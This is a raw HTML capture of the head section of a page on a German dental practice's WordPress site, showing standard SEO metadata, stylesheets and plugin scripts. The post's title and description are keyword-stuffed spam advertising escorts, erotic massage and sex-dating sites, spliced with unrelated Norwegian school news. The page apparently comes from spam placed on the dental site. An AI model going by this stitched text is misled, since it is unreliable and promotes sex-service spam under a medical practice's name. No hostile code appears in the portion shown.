

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.zahnheilkunde-lohmar.de/homo-escort-online-erotic-massage-in-europe-klassiske-guttenavn-linni-meister-topplos
body_size: 43216
content:


<!DOCTYPE html>

<html class="no-js" lang="de">

<head>
  
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link rel="pingback" href="http://www.zahnheilkunde-lohmar.de/xmlrpc.php">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v20.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Homo escort online erotic massage in europe klassiske guttenavn linni meister toppløs - Zahnheilkunde Lohmar</title>
	<link rel="canonical" href="http://www.zahnheilkunde-lohmar.de/homo-escort-online-erotic-massage-in-europe-klassiske-guttenavn-linni-meister-topplos" />
	<meta property="og:locale" content="de_DE" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Homo escort online erotic massage in europe klassiske guttenavn linni meister toppløs - Zahnheilkunde Lohmar" />
	<meta property="og:description" content="Kvinne søker elsker myfreecams Så gikk turen for elevene videre til Hokksund Betong der de skulle lære mer om produksjon av ferdigbetong, før de avsluttet dagen sammen med Dag Arne Nilsen AS i Kongsberg hvor de var med på gulvstøp på byggeplass. Per-Einar fuck buddy sites victoria milan norge Publisert: 28.01.2019 20:00 Sist oppdatert: 12.11.2019 17:15 Guttelaget til Sortland-skolen kom ... Read More" />
	<meta property="og:url" content="http://www.zahnheilkunde-lohmar.de/homo-escort-online-erotic-massage-in-europe-klassiske-guttenavn-linni-meister-topplos" />
	<meta property="og:site_name" content="Zahnheilkunde Lohmar" />
	<meta property="article:published_time" content="2022-03-09T17:53:43+00:00" />
	<meta property="article:modified_time" content="2022-08-03T19:53:47+00:00" />
	<meta name="author" content="agindo" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Verfasst von" />
	<meta name="twitter:data1" content="agindo" />
	<meta name="twitter:label2" content="Geschätzte Lesezeit" />
	<meta name="twitter:data2" content="30 Minuten" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"http://www.zahnheilkunde-lohmar.de/homo-escort-online-erotic-massage-in-europe-klassiske-guttenavn-linni-meister-topplos","url":"http://www.zahnheilkunde-lohmar.de/homo-escort-online-erotic-massage-in-europe-klassiske-guttenavn-linni-meister-topplos","name":"Homo escort online erotic massage in europe klassiske guttenavn linni meister toppløs - Zahnheilkunde Lohmar","isPartOf":{"@id":"https://www.zahnheilkunde-lohmar.de/#website"},"datePublished":"2022-03-09T17:53:43+00:00","dateModified":"2022-08-03T19:53:47+00:00","author":{"@id":"https://www.zahnheilkunde-lohmar.de/#/schema/person/3b756d45ed2bc6356ab455d64fe6f102"},"breadcrumb":{"@id":"http://www.zahnheilkunde-lohmar.de/homo-escort-online-erotic-massage-in-europe-klassiske-guttenavn-linni-meister-topplos#breadcrumb"},"inLanguage":"de","potentialAction":[{"@type":"ReadAction","target":["http://www.zahnheilkunde-lohmar.de/homo-escort-online-erotic-massage-in-europe-klassiske-guttenavn-linni-meister-topplos"]}]},{"@type":"BreadcrumbList","@id":"http://www.zahnheilkunde-lohmar.de/homo-escort-online-erotic-massage-in-europe-klassiske-guttenavn-linni-meister-topplos#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Startseite","item":"https://www.zahnheilkunde-lohmar.de/"},{"@type":"ListItem","position":2,"name":"Aktuelles","item":"https://www.zahnheilkunde-lohmar.de/aktuelles"},{"@type":"ListItem","position":3,"name":"Homo escort online erotic massage in europe klassiske guttenavn linni meister toppløs"}]},{"@type":"WebSite","@id":"https://www.zahnheilkunde-lohmar.de/#website","url":"https://www.zahnheilkunde-lohmar.de/","name":"Zahnheilkunde Lohmar","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.zahnheilkunde-lohmar.de/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"de"},{"@type":"Person","@id":"https://www.zahnheilkunde-lohmar.de/#/schema/person/3b756d45ed2bc6356ab455d64fe6f102","name":"agindo","image":{"@type":"ImageObject","inLanguage":"de","@id":"https://www.zahnheilkunde-lohmar.de/#/schema/person/image/","url":"http://1.gravatar.com/avatar/1ed1675c88484c52a0f12e3417567a85?s=96&d=mm&r=g","contentUrl":"http://1.gravatar.com/avatar/1ed1675c88484c52a0f12e3417567a85?s=96&d=mm&r=g","caption":"agindo"},"url":"http://www.zahnheilkunde-lohmar.de/author/agindo"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.zahnheilkunde-lohmar.de' />
<link rel="alternate" type="application/rss+xml" title="Zahnheilkunde Lohmar &raquo; Feed" href="http://www.zahnheilkunde-lohmar.de/feed" />
<link rel="alternate" type="application/rss+xml" title="Zahnheilkunde Lohmar &raquo; Kommentar-Feed" href="http://www.zahnheilkunde-lohmar.de/comments/feed" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.zahnheilkunde-lohmar.de\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='http://www.zahnheilkunde-lohmar.de/wp-includes/css/dist/block-library/style.min.css?ver=6.1.9' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:"0 0 1em 0"}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}
</style>
<link rel='stylesheet' id='classic-theme-styles-css' href='http://www.zahnheilkunde-lohmar.de/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='rs-plugin-settings-css' href='http://www.zahnheilkunde-lohmar.de/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.4.8' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='x-stack-css' href='http://www.zahnheilkunde-lohmar.de/wp-content/themes/x/framework/dist/css/site/stacks/renew.css?ver=7.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='x-cranium-migration-css' href='http://www.zahnheilkunde-lohmar.de/wp-content/themes/x/framework/legacy/cranium/dist/css/site/renew.css?ver=7.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='x-child-css' href='http://www.zahnheilkunde-lohmar.de/wp-content/themes/x-child/style.css?ver=7.2.3' type='text/css' media='all' />
<script type='text/javascript' src='http://www.zahnheilkunde-lohmar.de/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='http://www.zahnheilkunde-lohmar.de/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='http://www.zahnheilkunde-lohmar.de/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.4.5' id='tp-tools-js'></script>
<script type='text/javascript' src='http://www.zahnheilkunde-lohmar.de/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.4.8' id='revmin-js'></script>
<link rel="https://api.w.org/" href="http://www.zahnheilkunde-lohmar.de/wp-json/" /><link rel="alternate" type="application/json" href="http://www.zahnheilkunde-lohmar.de/wp-json/wp/v2/posts/5991" /><link rel='shortlink' href='http://www.zahnheilkunde-lohmar.de/?p=5991' />
<link rel="alternate" type="application/json+oembed" href="http://www.zahnheilkunde-lohmar.de/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.zahnheilkunde-lohmar.de%2Fhomo-escort-online-erotic-massage-in-europe-klassiske-guttenavn-linni-meister-topplos" />
<link rel="alternate" type="text/xml+oembed" href="http://www.zahnheilkunde-lohmar.de/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.zahnheilkunde-lohmar.de%2Fhomo-escort-online-erotic-massage-in-europe-klassiske-guttenavn-linni-meister-topplos&#038;format=xml" />
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.4.8 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="http://www.zahnheilkunde-lohmar.de/wp-content/uploads/favicon-1.png" sizes="32x32" />
<link rel="icon" href="http://www.zahnheilkunde-lohmar.de/wp-content/uploads/favicon-1.png" sizes="192x192" />
<link rel="apple-touch-icon" href="http://www.zahnheilkunde-lohmar.de/wp-content/uploads/favicon-1.png" />
<meta name="msapplication-TileImage" content="http://www.zahnheilkunde-lohmar.de/wp-content/uploads/favicon-1.png" />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}				
					if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
					document.getElementById(e.c).height = newh+"px";
					window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.x-btn p{margin-bottom:0}.inner_container{margin:0 auto!important}.inner_container_fixed{max-width:1150px;margin:0 auto!important}

@media only screen and (max-width: 1240px)
{
  .vc_row.desktop_custom_head {display: none;}
  
}

@media only screen and (min-width: 800px)
{
  .vc_row-fluid.mobile-invisible.cneo-head {display: none;}
		  .vc_row-fluid.desktop-invisible.cneo-head.head_neu  {display: block;}
}

@media only screen and (max-width: 799px)
{
	  .vc_row-fluid.desktop-invisible.cneo-head.head_neu  {display: none;}
  .vc_row-fluid.mobile-invisible.cneo-head {display: block;}
  .vc_row-fluid.desktop-visible {display: none;}
  .vc_row-fluid.mobile-invisible.cneo-head .vc_column-inner {padding-top: 0px;}
  .vc_row-fluid.mobile-invisible.cneo-head .vc_column-inner .wpb_text_column.wpb_content_element .wpb_wrapper {padding-left: 15px; padding-right: 15px;}
  .vc_row-fluid.mobile-invisible.cneo-head .vc_column-inner .vc_separator.wpb_content_element {padding-left: 15px; padding-right: 15px;}
  .vc_row-fluid.mobile-invisible.cneo-head .vc_column-inner .vc_separator.wpb_content_element.vc_sep_color_blue .vc_sep_line {border-top: 6px solid #1e73be; border-color: #1e73be;}
}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style id="x-generated-css">a,h1 a:hover,h2 a:hover,h3 a:hover,h4 a:hover,h5 a:hover,h6 a:hover,.x-comment-time:hover,#reply-title small a,.comment-reply-link:hover,.x-comment-author a:hover,.x-recent-posts a:hover .h-recent-posts{color:#000000;}a:hover,#reply-title small a:hover{color:rgba(0,0,0,0.8);}.entry-title:before{color:#dddddd;}a.x-img-thumbnail:hover,li.bypostauthor > article.comment{border-color:#000000;}.flex-direction-nav a,.flex-control-nav a:hover,.flex-control-nav a.flex-active,.x-dropcap,.x-skill-bar .bar,.x-pricing-column.featured h2,.h-comments-title small,.x-pagination a:hover,.x-entry-share .x-share:hover,.entry-thumb,.widget_tag_cloud .tagcloud a:hover,.widget_product_tag_cloud .tagcloud a:hover,.x-highlight,.x-recent-posts .x-recent-posts-img:after,.x-portfolio-filters{background-color:#000000;}.x-portfolio-filters:hover{background-color:rgba(0,0,0,0.8);}.x-main{width:68.79803%;}.x-sidebar{width:24.79803%;}.h-landmark{font-weight:300;}.x-comment-author a{color:#000000;}.x-comment-author a,.comment-form-author label,.comment-form-email label,.comment-form-url label,.comment-form-rating label,.comment-form-comment label,.widget_calendar #wp-calendar caption,.widget_calendar #wp-calendar th,.x-accordion-heading .x-accordion-toggle,.x-nav-tabs > li > a:hover,.x-nav-tabs > .active > a,.x-nav-tabs > .active > a:hover{color:#272727;}.widget_calendar #wp-calendar th{border-bottom-color:#272727;}.x-pagination span.current,.x-portfolio-filters-menu,.widget_tag_cloud .tagcloud a,.h-feature-headline span i,.widget_price_filter .ui-slider .ui-slider-handle{background-color:#272727;}@media (max-width:979px){}html{font-size:14pxpx;}@media (min-width:500px){html{font-size:calc(14pxpx + (14px - 14px) * ((100vw - 500px) / (1000 - 500)));}}@media (min-width:1000px){html{font-size:14pxpx;}}body{font-style:normal;font-weight:300;color:#000000;background-color:#f3f3f3;}.w-b{font-weight:300 !important;}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6{font-family:"Roboto",sans-serif;font-style:normal;font-weight:400;}h1,.h1{letter-spacing:0em;}h2,.h2{letter-spacing:0em;}h3,.h3{letter-spacing:0em;}h4,.h4{letter-spacing:0em;}h5,.h5{letter-spacing:0em;}h6,.h6{letter-spacing:0em;}.w-h{font-weight:400 !important;}.x-container.width{width:88%;}.x-container.max{max-width:1200px;}.x-main.full{float:none;display:block;width:auto;}@media (max-width:979px){.x-main.full,.x-main.left,.x-main.right,.x-sidebar.left,.x-sidebar.right{float:none;display:block;width:auto !important;}}.entry-header,.entry-content{font-size:1.3rem;}body,input,button,select,textarea{font-family:"Roboto",sans-serif;}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6,h1 a,h2 a,h3 a,h4 a,h5 a,h6 a,.h1 a,.h2 a,.h3 a,.h4 a,.h5 a,.h6 a,blockquote{color:#272727;}.cfc-h-tx{color:#272727 !important;}.cfc-h-bd{border-color:#272727 !important;}.cfc-h-bg{background-color:#272727 !important;}.cfc-b-tx{color:#000000 !important;}.cfc-b-bd{border-color:#000000 !important;}.cfc-b-bg{background-color:#000000 !important;}.x-btn,.button,[type="submit"]{color:hsl(0,0%,0%);border-color:rgb(0,0,0);background-color:hsla(0,0%,100%,0);text-shadow:0 0.075em 0.075em rgba(0,0,0,0.5);}.x-btn:hover,.button:hover,[type="submit"]:hover{color:rgb(0,51,187);border-color:rgb(0,51,187);background-color:hsla(0,0%,100%,0);text-shadow:0 0.075em 0.075em rgba(0,0,0,0.5);}.x-btn.x-btn-real,.x-btn.x-btn-real:hover{margin-bottom:0.25em;text-shadow:0 